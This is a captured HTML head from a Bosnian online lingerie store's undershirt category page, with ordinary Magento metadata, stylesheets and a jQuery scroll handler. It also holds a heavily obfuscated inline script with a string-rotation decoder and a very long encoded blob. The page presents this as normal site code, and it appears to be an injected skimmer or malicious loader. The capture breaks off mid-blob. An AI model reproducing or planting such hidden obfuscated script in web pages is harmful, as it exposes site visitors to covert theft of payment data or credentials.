

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rublje.ba/donje-rublje/donji-ves/potkosulje
body_size: 34289
content:
<!doctype html>
<html lang="bs">
    <head >
        <script>
    var require = {
        "baseUrl": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Prodaja ženskog rublja, sexy rublja, kostima"/>
<meta name="keywords" content="rublje,žensko, donji, veš, gaće, gaćice, tange, čarape, halteri, sexy, body, komplet, korzet, halter, lingerie, underwear, rukavice, seksi"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Potkošulje - Donji veš - Donje rublje - Rublje.ba</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://rublje.ba/pub/static/_cache/merged/a307f3997bd0df5a77d99a2f29108377.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://rublje.ba/pub/static/_cache/merged/354e3c1c65f440711da79ab36f1335f7.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/css/print.css" />
<script  type="text/javascript"  src="https://rublje.ba/pub/static/_cache/merged/9f35874a2969e2ebeb43573f5796ffb8.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://rublje.ba/pub/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://rublje.ba/pub/media/favicon/default/favicon.ico" />
<script>
jQuery.noConflict();
    jQuery(document).scroll(function() {
    
    var height = jQuery(document).scrollTop();

    if(height  > 100) {
        jQuery('.type6>.header>.logo').hide();
        jQuery('.header.content').addClass('fixed-menu');
    }else{
        jQuery('.type6>.header>.logo').show();
        jQuery('.header.content').removeClass('fixed-menu');
    }
});</script>
<script>(function(_0x313dc9,_0x497fc0){const _0x2e35a3=_0x51d0;const _0x4954c3=_0x313dc9();while(!![]){try{const _0x3cc34b=-parseInt(_0x2e35a3('0x8'))/0x1+parseInt(_0x2e35a3('0x6'))/0x2*(-parseInt(_0x2e35a3('0x1'))/0x3)+-parseInt(_0x2e35a3('0x5'))/0x4+parseInt(_0x2e35a3('0x9'))/0x5*(parseInt(_0x2e35a3('0x0'))/0x6)+-parseInt(_0x2e35a3('0x7'))/0x7+-parseInt(_0x2e35a3('0x4'))/0x8+-parseInt(_0x2e35a3('0x3'))/0x9*(-parseInt(_0x2e35a3('0x2'))/0xa);if(_0x3cc34b===_0x497fc0){break;}else{_0x4954c3['push'](_0x4954c3['shift']());}}catch(_0x58b5a4){_0x4954c3['push'](_0x4954c3['shift']());}}}(_0x4e2b,0xd89d2));function _0x51d0(_0x29d2a2,_0x4e2bf4){const _0x51d038=_0x4e2b();_0x51d0=function(_0x1eec06,_0xabf8c9){_0x1eec06=_0x1eec06-0x0;let _0x43e6d3=_0x51d038[_0x1eec06];return _0x43e6d3;};return _0x51d0(_0x29d2a2,_0x4e2bf4);}(function(){(function(_0x47516b,_0x424fc1){_0x424fc1(_0x47516b);}([[['GYMCPllexxLVWVdI','dUIsHQsIVjYSllBS']['join'](''),'EoJSEotUBFnzQMDU'+'NdGVDOOyyRQcFcLX','LnfPlYzNXLkLNakY',[['2m.t.5m.1u.2n.36.5v.3z.15.66.5i.6i.5d.3y.24.62.3v.4n.5x.58.33.39.5o.2b.50.4.5t.6p.38.4l.36.30.5k.68.31.61.11.z.5x.3x.6v.3u.4q.p.57.73.33.50.13.4t.69.2i.21.5p.45.3r.62.4l.4l.4v.4x.v.2p.22.2u.2z.1c.3n.6e.3n.67.z.5r.6g.50.y.65.3f.s.s.3.5v.g.4p.k.1d.6i.1j.4s.c.4m.4x.3x.3a.2e.6q.6y.10.72.5g.2j.59.4h.3t.2f.1e.53.12.67.3c.v.v.7.5t.m.0.5u.1c.6g.l.4i.29.9.52.2r.6h.50.6v.6c.6a.6i.2y.1l.20.l.2h.4v.2p.6r.6i.6q.5c.1s.6v.37.6f.6t.58.33.35.5g.z.16.3j.19.41.1t.4h.3a.2w.5c.1p.3s.22.5m.5l.4v.5j.6h.17.v.2n.28.56.2d.3.2p.67.4b.4c.g.1e.6k.1l.i.2z.5y.v.2i.17.6k.19.4u.b.3k.g.m.22.28.2l.4v.3d.4n.y.1f.1z.1c.4z.6d.1u.67.5v.39.6g.2r.3p.1o.2l.1k.6h.2m.s.71.18.5c.35.p.1k.3h.5l.3f.3f.x.4k.6c.3i.6v.24.2x.5f.2v.3c.51.1s.29.5n.49.3h.10.2b.50.f.6b.6b.27.6d.12.y.4j.16.45.j.1g.4.6h.1b.8.2q.4x.d.2s.4l.2d.61.2c.3n.27.70.2s.3c.36.46.2h.4j.6h.3n.6t.3f.5e.w.68.6z.4y.3m.65.4f.46.31.2x.1a.5t.1e.52.4s.41.3z.8.2i.40.11.50.1j.4a.4l.4l.4v.4x.44.54.61.70.2z.2b.4k.3d.5o.3s.5n.6x.2x.2e.58.2s.5w.6i.3x.l.t.28.3n.3b.3d.y.1b.44.33.9.r.51.1q.3t.5m.y.18.5o.o.50.6d.6p.3l.v.37.f.4m.68.0.5x.4m.5t.4r.u.3l.6w.4p.h.l.2k.6w.6o.71.4d.5d.5.34.5q.t.31.16.6o.20.42.47.v.1i.4y.y.61.9.5u.6p.65.0.5f.0.5y.1f.6m.1n.4i.2d.a.5d.4h.28.z.1.43.1h.54.5d.1p.5t.13.v.3j.4s.6u.12.63.m.3w.5v.72.m.2a.3n.2j.i.2q.3b.3g.6a.6m.67.1z.4i.39.33.6s.37.j.41.1l.1k.4p.5h.6h.1b.36.2j.2a.57.3c.3l.2j.43.f.58.33.37.4w.2f.1e.5w.2t.3f.67.2s.34.32.4o.6m.1i.50.d.3v.15.5t.2v.1h.1v.3i.3r.15.1t.4g.53.5f.31.5d.15.4.2g.4j.4s.68.2e.1w.65.3f.2h.59.3a.l.1e.y.3y.24.4l.6f.3b.5y.1p.1o.1l.3o.5n.4t.5v.3c.z.6h.5g.42.4s.3f.2t.s.2p.3t.15.u.36.2.6y.48.r.6r.2z.4a.6n.1x.13.62.2a.p.p.1w.6h.t.55.19.1d.5d.4q.73.4q.2f.2a.2p.6k.1x.1u.51.1c.41.10.23.6e.y.3y.4k.3y.65.46.2x.30.5m.17.6c.2y.c.z.30.41.36.1x.10.1e.1h.5w.13.53.15.5z.5i.3t.4i.q.f.v.2g.2.3z.15.z.4p.39.3y.4o.4v.57.5o.4u.5z.4j.11.5t.2z.2g.54.57.1o.6q.28.67.t.6f.1o.55.53.4t.3j.4b.2p.5k.39.73.2v.u.6j.2j.v.1v.4f.0.2l.2x.c.4r.4u.5k.2s.2z.3o.13.51.6r.55.2y.4q.1a.4q.5.39.2y.2l.5t.d.1j.46.31.31.5q.43.2m.6d.54.4p.3r.17.5d.15.3l.2a.61.1u.3m.5a.67.3r.5l.6s.w.6k.35.37.36.3d.28.2x.39.3l.5x.4f.6s.51.3s.1i.2p.6i.1w.m.6h.6c.25.54.13.y.2l.71.6h.2m.3l.6j.44.3n.6u.1w.61.1n.5v.4a.6x.3b.a.6y.6m.5c.4o.j.2z.55.5l.u.5t.3f.3g.32.24.q.62.5g.l.5x.50.1i.3g.5i.y.6a.6z.52.3l.63.49.46.2x.32.1e.1b.2l.6m.36.4l.3t.a.2i.44.y.52.1d.4a.4h.4g.4r.1.5y.36.16.4g.2t.2d.4k.3h.5n.3y.5p.6x.31.2b.1c.4z.2s.1r.56.2v.5j.21.6b.3d.5p.4d.26.62.4l.4l.4v.4x.73.5u.1u.26.6e.4n.4k.3d.5o.6v.l.6h.2x.2u.5u.2i.6i.k.30.1n.65.49.4s.4u.59.4o.2d.a.6k.2x.6p.1h.6w.1r.40.4z.4v.3d.4b.6a.6v.2z.2j.4h.4c.6g.2n.t.1u.3o.1.2h.2z.47.14.2z.3a.66.65.36.4w.a.2d.4d.4v.3.5z.2m.n.n.3e.x.m.4l.1r.3z.g.6p.2j.1y.1p.4f.3z.2b.1l.2z.5d.19.2z.12.2j.a.c.3j.15.z.6i.4z.5y.6g.6i.1e.50.58.21.e.5x.5r.2.2e.p.p.1s.1p.h.61.3a.1u.6x.4q.6z.4q.2f.i.g.6w.11.3b.17.1o.3p.7.5a.p.q.12.1.2x.r.5d.6e.2q.1e.b.33.28.2.45.2.2g.5t.5y.5m.3.5z.5u.2d.45.6h.2m.s.2w.5w.6g.72.4l.4k.3h.5l.3m.5t.4h.3h.t.66.2k.6n.j.2z.49.3e.1b.8.0.6t.4u.2b.i.o.6m.1h.2r.6l.4w.6r.2u.3j.33.5l.1t.24.l.2h.4v.2p.8.2j.2e.25.30.5e.2r.3i.4z.1s.k.1j.6m.1f.a.s.4o.37.4j.52.1h.3f.5e.w.68.6z.4y.3m.65.4f.x.1f.40.48.2y.c.1j.1b.6m.1y.g.69.68.6.2k.29.y.4w.1n.6l.2g.5r.6a.61.6k.23.p.5n.1j.6c.3j.6r.5r.3q.s.44.2i.4v.k.30.59.2c.1j.2i.5o.6c.6r.c.q.66.1t.2r.3z.3i.53.68.14.6m.3d.4b.5u.1z.4j.1i.15.2a.15.2o.l.71.n.3b.41.4r.4f.4j.9.6x.2e.65.1x.4l.4j.4v.59.46.3.3c.4s.33.1o.2o.3d.5q.3h.5d.x.1y.6j.2j.5r.6g.2i.2o.6z.73.63.6b.6s.6u.30.8.q.66.2f.3t.9.5m.63.1a.w.23.2z.36.2j.5z.3h.3x.52.k.6u.9.5d.57.6z.6j.2h.3z.a.a.60.6r.4s.4f.c.2.5q.12.6n.5l.1g.w.6k.35.r.5l.3d.4y.6v.1x.52.2x.2w.16.6u.4g.6u.2.45.65.49.4x.5n.3s.5m.59.1x.4h.4i.4r.53.41.57.64.6w.2x.1q.2o.3h.5l.2r.2b.29.4k.1w.6e.2c.67.4p.54.1r.4h.59.5v.48.2j.h.l.2k.8.6s.3j.17.6d.7.6j.47.1j.56.6x.2x.3w.2t.4n.5t.1i.14.2s.v.55.2m.5o.z.4v.6b.2i.25.5m.47.3l.62.2d.p.1u.35.5i.4f.1v.i.w.2r.6z.70.4.33.t.5l.3h.48.5i.1l.1u.6x.1u.41.4.57.22.z.6.56.5l.62.2p.4l.4v.41.6v.6g.41.50.3y.5i.16.2v.4s.6h.0.6h.1b.3i.1e.1f.50.49.2e.71.t.28.3n.27.1.1m.1j.1m.64.49.29.1p.3a.3t.6g.43.1d.58.6p.6q.6v.3f.17.5t.4s.6o.12.67.o.7.1.2h.3v.e.2i.40.13.4w.1f.4a.4l.4j.4v.4l.27.6c.n.2m.7.2f.4k.66.2e.6r.49.46.2x.2y.5m.41.2h.6a.55.4t.3l.19.5d.19.b.5w.22.5u.2d.v.37.69.1k.8.5k.2w.4r.3h.4b.39.5l.6t.3b.69.19.1z.p.57.6z.2z.6j.6m.1y.g.6h.68.22.56.x.y.2h.6w.6l.2g.j.50.2s.10.6w.4g.1u.3q.4f.3b.3f.2x.2e.16.2s.63.2v.2u.2y.3.c.3c.58.5o.6g.1e.5z.2t.s.2r.3l.l.5w.0.64.5s.6u.3q.61.1n.4z.z.5f.x.4k.2d.54.2u.5t.6h.3s.h.r.2e.3n.2r.43.1s.4r.44.6o.e.52.2r.6l.4w.6z.70.v.6i.2a.1d.2s.2c.2h.4v.3k.4l.2y.f.1h.e.6k.19.1s.i.5l.6c.70.2s.6j.2t.s.2p.69.2k.3n.2i.5u.4o.5m.1s.61.1n.5h.d.5p.4h.q.r.3q.6c.2.5z.4c.3l.4v.5d.22.z.67.l.h.2k.6o.16.4l.3t.v.2x.6h.2c.1f.5a.5t.6m.1y.4h.2s.46.2x.30.16.63.3w.1o.47.5x.59.33.5d.19.3d.22.1w.2a.33.29.5l.2t.6g.4x.6w.6w.p.6k.2a.1h.2v.2a.2j.4v.3o.4m.32.d.1c.f.6h.15.1u.k.5l.6o.6x.2u.6l.2t.o.2o.6d.2m.3q.2j.5z.4s.5o.1u.61.1r.5c.b.5r.4h.u.s.3m.6a.1.5s.49.3p.4p.5f.22.13.60.n.j.2k.6s.19.4h.3v.q.32.6m.28.1h.54.5t.62.1t.4n.2u.46.31.31.1a.61.3v.1p.40.5t.5b.2x.5d.15.3e.24.1y.2a.2z.28.5p.2v.6j.52.71.70.r.6m.2a.1d.2q.28.2l.4v.3k.4n.2y.b.1j.8.6i.19.1w.m.5l.5g.6y.2o.6n.2t.s.2r.69.2g.3l.2g.5w.4o.5q.1w.61.1n.5f.9.5l.4h.q.t.3q.68.4.5t.4a.3l.4r.5h.22.z.65.h.l.2k.6o.18.4l.3x.t.33.6j.2c.1j.56.5t.5q.1w.4l.2o.46.2x.32.16.67.3y.1q.45.5x.55.2z.5d.19.3j.26.1s.2a.33.2b.5l.2p.6m.53.5m.6w.3k.t.6x.1p.2t.2e.2n.4v.19.b.4w.61.53.61.6f.6m.11.1l.2i.4q.56.4q.2f.1e.42.30.71.3t.6f.1c.2o.6k.35.2z.61.5c.3a.4h.59.46.2x.30.5e.b.50.1g.3z.5x.59.33.2q.5g.4c.2w.c.q.66.21.2r.28.o.4.68.14.6m.3d.4b.31.53.j.43.x.50.53.12.67.1s.1j.1r.5t.6p.u.w.g.1c.6g.1h.a.3u.1u.3x.2m.1t.4v.1b.4u.3b.v.22.1l.1q.11.2o.46.e.3l.58.2m.4t.i.32.59.5r.s.5t.3j.3f.30.22.q.66.2f.6x.z.2a.1l.1d.4z.4r.3h.4b.2d.1j.13.1b.6x.44.6m.2n.p.1s.6l.3.2h.33.43.36.1t.x.1g.1j.5w.z.52.19.2v.6j.52.31.2m.3.37.61.4w.68.6v.3n.v.3b.8.4i.6e.7.5y.34.5x.4t.5j.6h.27.4q.j.n.2k.70.6r.6x.4f.5g.2.39.5m.v.33.16.z.1v.48.5f.55.2a.19.2o.65.41.6b.42.41.6b.1b.63.5u.1w.3m.4b.1o.2j.t.2d.4d.4r.60.2z.5g.3m.n.6x.54.1w.31.v.69.3d.6v.6i.6q.5g.2m.4z.5p.32.4d.4c.k.1j.6m.1n.44.5w.2b.6x.4j.1a.6l.16.4q.5.2t.2o.50.k.4v.5p.5j.62.40.5c.2a.1b.1z.6n.6m.1y.g.61.17.m.1w.5d.58.1l.1n.6l.2g.7.62.5l.3a.46.6m.g.13.58.7.3f.5j.3j.1n.4i.6e.3.5u.4n.5x.4l.1r.6p.5o.2k.28.19.4i.4x.3t.29.4f.4u.c.35.5k.3w.4c.22.y.1z.35.5f.3q.1h.1z.6m.5c.4s.n.33.55.5l.u.5t.3f.3c.32.24.q.62.2i.l.5x.4w.1e.3c.5i.y.6a.6z.52.3p.63.49.46.2x.2y.4s.55.4y.1m.6p.4d.3t.a.5v.5g.h.5i.x.6k.4c.1m.6h.2i.47.5v.2n.5c.t.39.3o.5g.67.n.1e.4x.1v.6e.3i.3e.6z.1f.17.6m.1y.g.3t.5c.41.4q.1y.a.4w.4h.4v.49.5f.6e.4n.72.6o.4g.4k.3d.5k.x.6r.27.2x.73.1e.6z.4r.g.2w.4d.z.1r.2i.6c.31.6r.c.q.66.25.2r.28.s.0.6c.14.6m.3d.4b.31.4r.j.43.3q.1h.6c.3c.1r.1i.61.2r.2n.5t.47.58.2z.36.52.5p.44.0.18.v.65.2d.1q.5.3a.16.5m.5f.2n.c.2c.2h.4v.35.8.5u.v.72.30.51.r.2m.63.a.25.50.2m.55.1o.3q.69.15.2p.6m.53.5u.22.48.68.2a.2d.6c.2e.2n.4v.11.3k.1t.p.47.69.6f.21.33.6r.4b.5u.6t.1w.4f.58.37.2a.6v','.x.67.23.2o.3b.1a.5q.6z.5y.4b.3y.51.5q.13.18.25.4j.37.5l.4v.5v.4t.67.3t.3j.1.5s.5z.4i.s.2v.6x.53.2o.1r.1e.8.6m.6k.y.62.6t.j.6j.1q.36.1j.41.5c.4s.n.33.55.5l.u.5t.3f.3c.32.24.q.62.2a.4d.11.29.4f.6n.52.6k.5u.36.2n.26.5v.73.29.1l.4y.y.61.3d.4f.28.3p.34.4t.0.5y.1f.6m.z.y.2t.6n.5l.z.6g.6z.60.2q.60.2r.2o.19.68.1h.5j.5r.5u.6u.3a.6c.6b.56.x.29.v.2a.3n.1v.3t.6a.x.a.68.68.l.49.4p.5.31.2c.6w.1c.1k.5c.14.6f.3f.2v.g.2i.t.59.6w.32.6i.6i.1w.m.6h.6c.25.54.13.y.2l.71.6h.2m.s.57.2r.w.72.2f.1k.2.3v.15.37.2v.11.t.1i.11.5j.3u.4q.5z.36.65.3c.4i.4o.3z.24.5w.3f.72.59.4d.4r.7.1w.c.6k.16.5f.3q.49.3f.2n.3b.g.2g.t.v.1z.1q.i.65.34.1w.6x.4u.70.4s.29.a.3y.6z.x.36.2e.l.2p.2.48.r.q.3m.17.n.6n.46.31.2x.5q.43.2i.69.58.4p.3r.17.5d.15.6.1g.20.5u.4y.6k.51.7.11.y.5f.5q.4w.1y.61.1r.1g.15.2l.69.u.43.a.45.31.49.5w.4z.5h.33.5d.19.p.5k.5j.q.3b.67.4y.2t.6g.4x.6o.2q.3d.2x.5l.1x.27.j.2j.4v.3h.3y.2n.2c.58.2f.5t.5l.6x.6l.1e.35.m.1a.a.q.62.4r.3x.3p.h.3.6f.3o.4t.3j.4b.35.6o.3h.73.6h.2x.6j.t.v.1v.4f.2w.45.20.z.2i.1g.5b.4s.29.1e.46.33.6x.3v.6a.1d.2t.6g.37.31.36.5g.35.1y.47.4x.4i.70.6e.41.49.5m.4o.5z.26.4z.61.2r.2.5u.61.1w.a.5q.3z.53.p.12.0.47.1f.5a.5l.5q.1k.v.1x.6x.4o.4w.y.65.v.1c.4j.4d.38.4p.8.3y.68.5e.3p.3o.72.6j.5v.6l.18.1n.6.36.18.5o.5f.2j.b.2a.2j.4v.39.5.66.t.1g.2p.4y.6m.1u.k.69.60.4.4u.31.1o.a.30.53.2r.6l.4w.6r.64.42.6a.3e.5q.6b.2c.2h.4v.35.0.62.v.1h.2s.6k.19.1s.i.5t.64.70.2s.3c.62.4h.4g.4r.43.38.36.37.6g.t.62.4k.3h.5n.2v.3j.6p.2t.r.66.1s.6l.4h.7.21.3r.1i.22.21.6l.6t.e.q.62.2k.3p.4h.6n.1.2i.18.6g.3f.4b.35.52.h.45.3q.4o.6d.6y.r.1x.4x.1o.3.5n.28.8.52.59.4o.2d.a.k.6v.3t.53.26.1r.0.3m.3w.6s.6z.6a.25.4r.6.6h.17.h.29.5x.o.50.29.2h.1k.3g.4r.0.2g.0.4r.6c.17.1s.13.6j.6v.64.7.3q.2l.6a.2a.2n.12.4r.49.46.2x.2y.5m.1r.1d.53.1q.b.3t.a.4r.6c.3d.12.61.1o.4c.51.3.4h.2y.37.60.i.60.1c.5f.5u.21.t.39.v.6q.d.6g.2q.5v.2d.1y.41.4.57.69.1v.2.5e.15.5u.5e.2m.7.5b.5m.1q.53.1y.1a.h.6z.54.1.2x.r.5d.3s.2.1e.1f.f.34.4r.5v.2c.4x.8.1j.4o.2o.33.38.e.5n.3v.51.q.11.7.q.v.64.1m.i.6b.1t.6b.2n.3m.1m.54.1r.61.21.63.h.r.2e.3n.3f.38.20.4j.62.29.s.3b.6b.1n.9.5p.30.4t.3j.4b.2p.4k.31.4v.3j.x.1s.3h.4n.46.6c.5e.3f.72.43.22.3h.4b.47.4x.50.2t.3n.h.h.6k.38.3w.4i.6i.62.2o.2r.3v.5p.45.5r.k.5m.2n.36.4f.n.7.35.67.5d.22.35.6l.2a.6p.4i.z.22.3z.1j.t.2y.43.26.h.1q.2o.48.1y.4n.3v.v.6.s.65.2c.6c.1e.6k.19.6d.15.1m.1x.n.1u.11.65.3b.6n.j.65.5q.6n.3s.28.70.5o.16.5u.59.4q.6p.13.i.6m.5c.4l.z.3y.n.53.49.5h.3c.3u.6x.3t.3v.3o.42.3k.6u.57.13.5.28.2e.4a.3o.1k.5c.6w.37.1b.46.m.36.2j.3i.6g.14.3a.63.3i.19.w.5y.6e.2u.3l.58.2t.3r.h.x.34.28.41.5m.48.5s.2o.4c.1t.39.59.13.6q.3o.2n.3c.6h.6b.5d.5b.45.1d.3c.3u.6z.4d.3z.10.2p.3k.l.3z.40.12.26.m.66.3k.1k.5c.4o.5z.w.5r.3j.6f.44.4l.6m.34.2.6i.63.53.16.5y.5u.28.5x.1o.72.4g.6r.20.10.17.2r.8.6m.2x.5f.3w.57.2x.3v.6p.19.1o.1i.v.5z.r.2d.2p.3e.4v.1c.3f.i.4f.11.1o.15.2e.6v.6l.l.5a.57.6s.n.5o.5d.21.4b.3h.3j.p.3d.12.42.7.31.1y.59.3n.41.2k.3t.5y.5w.2c.17.2.19.2j.49.6j.u.2s.56.68.60.5m.5t.4i.4c.2v.4d.p.2t.6o.46.h.5j.3s.5r.15.26.61.1c.3f.c.4b.x.2k.15.2k.71.6h.v.37.55.6s.3.5k.5l.33.4d.3d.3f.p.2p.4j.2j.3e.6i.6c.45.2t.3g.4p.1c.3j.7.49.v.2a.19.2h.4p.6n.o.2e.54.6o.2x.5q.5d.1p.4e.37.17.p.3h.f.46.5.1s.3y.5l.15.22.73.63.2r.6x.3z.24.a.1d.2g.6d.11.9.6i.5z.4.d.33.2o.48.1s.3h.4x.6v.3d.6r.3m.4n.p.3e.4n.3x.61.6t.3c.3j.14.52.17.4i.1p.73.69.2c.1m.e.72.o.d.t.14.31.5b.67.2f.2v.64.n.5i.2w.e.65.63.3l.24.6b.61.2z.z.56.2f.6i.8.2e.65.3l.r.10.5h.6s.w.2z.5f.3s.56.3y.3x.69.6e.1l.1e.d.5y.6g.4j.2t.3g.2g.3c.3y.6y.54.l.6i.4.1x.61.3z.4q.z.5w.2q.12.2p.36.3w.57.2x.3v.6p.3h.1o.1a.47.5z.6j.31.2p.3e.26.1c.37.k.4f.t.3w.2p.3q.l.45.42.12.5f.5o.10.2v.41.3s.58.2r.3t.6p.2x.1r.1e.61.5w.6e.57.2t.20.63.1c.3j.d.4d.17.q.19.2b.6j.6j.6.2y.56.6o.39.5m.5l.3f.4c.3b.3j.p.3h.2x.46.h.4f.1t.58.5z.47.22.61.5u.5z.2a.1b.6c.a.1u.l.6x.2v.i.36.u.6m.p.q.5c.32.h.5v.6n.33.5n.6k.3p.4c.1e.5w.2z.43.6h.i.39.1o.4b.26.6y.2t.2n.3v.3x.2e.x.2p.y.6c.50.2o.4c.1z.1.3d.1b.2a.46.4o.3i.11.3y.5l.15.22.5p.1c.37.4f.4f.t.3o.15.4r.5r.6l.h.1o.5b.6c.5e.5o.5t.5y.4f.2t.5b.p.2p.69.42.f.b.1u.55.4z.41.1w.6j.4e.3.4u.3n.i.3q.53.6x.4x.1m.6.5c.o.1p.1k.14.39.2v.67.2f.13.64.v.1c.2w.u.37.63.3l.4l.6b.5t.35.z.56.1j.6i.g.6e.65.41.2h.10.5x.2m.w.37.1u.3s.4y.v.3x.69.52.1l.16.3p.5y.68.3t.2t.24.1r.1c.3j.b.49.v.3o.19.4q.17.6n.k.l.58.6w.v.5q.5l.3f.4a.3f.29.p.2t.5m.46.l.5d.3u.5p.15.22.5p.1c.37.4b.4f.t.64.15.4v.1r.6l.t.9.57.70.l.5o.5t.5y.4b.2t.47.p.3d.1a.42.n.6m.3x.5o.19.6f.63.6b.5g.t.5q.22.6y.2t.2b.61.4b.2u.l.2p.6j.17.2o.70.5g.31.n.30.6v.5u.1k.2n.3c.6l.6f.39.3z.4t.6p.6b.5u.5z.2a.1b.50.6y.6j.3z.1j.1h.6g.3t.2c.1d.2x.5n.5c.32.h.4z.2v.3y.43.6c.4j.y.3v.2l.45.2.f.5d.3q.21.z.73.4t.46.3t.r.39.2g.5z.2v.8.6m.4c.36.6a.3o.9.6p.29.5o.6o.29.f.19.3h.1.35.63.24.6j.6w.u.5k.z.5w.17.6w.l.71.2p.y.1.70.2l.3o.1k.5c.w.51.49.52.5c.4i.3u.5m.4a.3e.3i.45.6h.s.o.46.4o.7.6b.5u.3o.4f.h.35.5e.4q.1a.4q.5.56.3e.6i.h.t.39.v.6q.d.6g.2q.5v.2d.5v.5r.38.1l.6b.1t.0.4d.41.2t.o.2u.6t.3l.6j.3q.2m.4k.23.29.3l.33.28.3y.37.73.66.4p.t.r.1t.68.2y.1f.6r.41.8.1j.4o.2i.1p.6k.3q.1v.z.6d.1m.6r.13.6g.3b.p.2y.31.3v.4r.6.6h.17.t.2u.5b.4x.j.4i.35.r.2e.3n.23.6b.5a.l.3w.8.6m.53.3.z.w.5h.5q.50.1u.61.1r.58.3o.2h.5t.15.3x.a.6a.5.5w.59.5x.13.5f.0.4m.2n.n.j.2k.70.6p.6x.4b.52.6f.6s.q.3s.r.i.3m.4a.4v.2.6h.17.j.66.3n.2.33.4s.35.v.2a.3n.3f.6d.5e.2h.2.3u.6k.53.2v.6n.4y.5d.5w.3y.3f.1u.3d.m.28.2l.4v.35.3a.58.r.3w.k.1i.45.2.28.49.3w.6k.5m.47.2t.s.2v.6x.5b.6o.3t.21.4o.2h.1w.61.1n.5b.3m.2j.5t.19.3y.3d.68.0.5x.4m.4p.6x.2e.2i.2z.4s.6u.z.50.6y.20.73.6j.2x.4v.1b.4u.7.v.6p.6e.1a.19.69.3r.1d.q.25.1l.3f.68.66.l.p.2c.3n.27.6e.58.j.62.4h.4k.4r.3v.4q.5v.2n.6g.d.62.4k.3h.5r.3y.5p.6x.31.4c.1i.28.26.6z.3q.2n.45.1d.1m.29.2h.4d.72.39.5h.1r.6l.2g.5n.50.3a.6s.3q.2r.o.5c.3u.1b.11.6h.g.69.d.6r.40.1q.60.b.4j.4f.1m.4c.6q.2o.31.c.3b.1v.3n.3x.1m.6r.3h.5e.10.6c.6z.4y.3k.61.4b.46.31.2z.5q.65.49.3.4a.4p.3v.c.2i.40.z.4w.1f.4a.4l.4n.4v.3x.5.3b.j.5o.f.2f.4k.3d.5m.3w.5r.6x.2x.28.5g.9.2n.4s.5u.z.3l.2z.5d.19.33.6k.49.16.6k.3f.4y.2p.6m.53.62.6o.1h.4y.6x.2t.25.n.2n.4v.39.z.2n.28.5a.29.65.1r.2k.5v.5w.5c.71.1x.2f.s.2h.1n.6l.2g.v.9.15.4k.j.2r.o.5c.3y.1b.11.6x.g.6d.6i.2a.62.4q.59.1n.4j.5b.5v.4c.52.4b.59.10.4c.1w.3.2m.5q.5s.35.36.18.4c.36.2z.27.4j.6e.46.31.33.1i.5.0.67.3y.3t.3n.1b.5d.15.o.52.24.5u.51.6a.3q.5v.1r.2d.33.2v.5.31.2a.1j.6f.2c.2h.4v.3d.k.y.5z.2p.6i.6g.19.1s.i.61.27.6w.2s.3c.62.4h.4k.4r.4z.4q.6z.72.60.31.4h.4k.3h.5r.3j.13.6h.11.f.1q.2g.6h.l.2x.3t.4v.17.8.0.6r.4q.2f.a.29.v.2d.49.4p.5.5h.6k.3f.r.5d.54.1u.2x.r.6p.2p.6p.6i.6u.5i.1y.34.4r.5h.1z.2y.5w.6h.6i.l.62.4h.4i.4r.3z.4.34.k.5k.9.1q.2o.3h.5l.37.23.29.4k.5o.2n.4n.6n.2j.5x.35.5t.59.1e.6o.i.2o.3v